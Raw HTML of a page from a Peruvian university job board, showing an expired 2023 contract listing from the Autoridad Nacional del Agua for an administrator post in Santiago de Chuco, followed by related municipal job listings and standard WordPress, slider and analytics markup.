<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-15973  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO
								<span class="count">317 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=13653">AUTORIDAD NACIONAL DEL AGUA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">AUTORIDAD NACIONAL DEL AGUA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<span class="job-_full_address">
<i class="fa fa-map-marker"></i>
<em>Dirección: </em>
Administración Local de Santiago de Chuco de la Autoridad Nacional del Agua 
</span>
<span class="hidden" itemprop="jobLocation" itemscope itemtype="http://schema.org/Place"><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Administración Local de Santiago de Chuco de la Autoridad Nacional del Agua </span><span itemprop="addressRegion"></span><span itemprop="addressLocality"></span><span itemprop="postalCode">1</span></span></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-08-12T09:14:39-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-08-12
</span>
<span>
 - 2023-08-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-08-15</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/administracion/" title="Ver todos los trabajos en: &ldquo;Administración&rdquo;"> Administración</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/derecho/" title="Ver todos los trabajos en: &ldquo;Derecho&rdquo;"> Derecho</a>
</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 10,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 10,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2023-08-15</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img width="200" height="144" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA-200x144.png" class="" alt="" decoding="async" /> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=13653">
                            AUTORIDAD NACIONAL DEL AGUA                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i></span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 385</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> </li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<h2><span style="color: #000080;">CAS N° 183: ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO</span></h2>
<div><strong>Número de vacantes:</strong> 1</div>
<div><strong>Formación Académica:</strong></div>
<div>Título Profesional en Carreras afines a la función o materia.</div>
<div>Con Colegiatura y Habilitación vigente al momento de su registro</div>
<div><strong>Experiencia: </strong></div>
<div><strong>Experiencia Profesional:</strong> No menor de cinco (05) años de experiencia general</div>
<div><strong>Experiencia especifica:</strong> Experiencia no menor de tres (03) años desarrollando funciones en la materia, de los cuales un (01) año debe ser en puestos o cargos de especialista, ejecutivo, coordinador, responsable, supervisor o asesor de alta dirección del sector publico.</div>
<div><strong>Lugar de prestación del servicio:</strong> Administrador de la Administración Local de Santiago de Chuco de la Autoridad Nacional del Agua</div>
<div><strong>Remuneración:</strong> S/. 10,000.00 soles</div>
<div><strong>Plazo para postular:</strong> Del 14 al 15 de agosto del 2023</div>
<div><strong>COMO POSTULAR:</strong> Para el registro de ficha de inscripción al proceso de selección CAS, el/la postulante tendrá que ingresar al link <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://aplicaciones01.ana.gob.pe/convocatoriaper/frmLogin2.aspx">POSTULA AQUÍ</a></strong> </span>El link de Postule a su Convocatoria será habilitado el día 14 de agosto a partir de las 08:30 a.m. hasta las 16:00 p.m. del día 15 de agosto del 2023 (horaexacta), en la página web de la institución.</div>
<div><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.ana.gob.pe/sites/default/files/ana-convocatoria/PROCESO%20CAS%20N%C2%B0%20183-2023-ANA%20-%20CAS%20ALA%20-%20copia%20%2870%29%20-%20copia.pdf">Ver aquí Bases(convocatoria completa y cronograma)</a></strong></span></div>
<div>
<div>
<div><span style="color: #0000ff;"> </span></div>
</div>
</div>

	</div>

					        <div id="scroll696e3c6425b06" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="16e2756bb5"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 1337 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-19796 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-200x200.jpg" class="" alt="MUNICIPALIDAD DISTRITAL DE SAN MARCOS -ÁNCASH" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-768x768.jpg 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-1024x1024.jpg 1024w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos.jpg 1638w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/"
                       title="Permanent link to: &quot;ESPECIALISTA LEGAL ADMINISTRATIVO LABORAL DE RECURSOS HUMANOS&quot;">ESPECIALISTA LEGAL ADMINISTRATIVO LABORAL DE RECURSOS HUMANOS</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=5940">MUNICIPALIDAD DISTRITAL DE SAN MARCOS -ÁNCASH</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MUNICIPALIDAD DISTRITAL DE SAN MARCOS -ÁNCASH</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-20T12:21:24-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-20
</span>
<span>
 - 2024-08-26
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-26</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 4,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 4,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-08-26</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19796"
                              data-title="ESPECIALISTA LEGAL ADMINISTRATIVO LABORAL DE RECURSOS HUMANOS" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19796"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-legal-administrativo-laboral-de-recursos-humanos%2F&amp;t=ESPECIALISTA+LEGAL+ADMINISTRATIVO+LABORAL+DE+RECURSOS+HUMANOS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+LEGAL+ADMINISTRATIVO+LABORAL+DE+RECURSOS+HUMANOS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-legal-administrativo-laboral-de-recursos-humanos%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-legal-administrativo-laboral-de-recursos-humanos%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19796"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19794 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/">
                        <img width="129" height="48" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2024/06/ESCUDO-JANGAS-1.png" class="" alt="Municipalidad Distrital de Jangas" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/"
                       title="Permanent link to: &quot;Jefe (a) de la Oficina General de Asesoría Jurídica&quot;">Jefe (a) de la Oficina General de Asesoría Jurídica</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=19410">Municipalidad Distrital de Jangas</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Municipalidad Distrital de Jangas</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-20T10:39:09-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-20
</span>
<span>
 - 2024-08-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-08-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19794"
                              data-title="Jefe (a) de la Oficina General de Asesoría Jurídica" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19794"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-a-de-la-oficina-general-de-asesoria-juridica-2%2F&amp;t=Jefe+%28a%29+de+la+Oficina+General+de+Asesor%C3%ADa+Jur%C3%ADdica','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Jefe+%28a%29+de+la+Oficina+General+de+Asesor%C3%ADa+Jur%C3%ADdica&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-a-de-la-oficina-general-de-asesoria-juridica-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-a-de-la-oficina-general-de-asesoria-juridica-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19794"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19795 type-noo_job status-publish hentry job_category-administracion job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/">
                        <img width="129" height="48" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2024/06/ESCUDO-JANGAS-1.png" class="" alt="Municipalidad Distrital de Jangas" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/"
                       title="Permanent link to: &quot;Gerencia de Servicios Municipales y Gestión Ambiental&quot;">Gerencia de Servicios Municipales y Gestión Ambiental</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=19410">Municipalidad Distrital de Jangas</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Municipalidad Distrital de Jangas</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-20T10:39:08-05:00">
<i class="fa fa-calendar"></i>
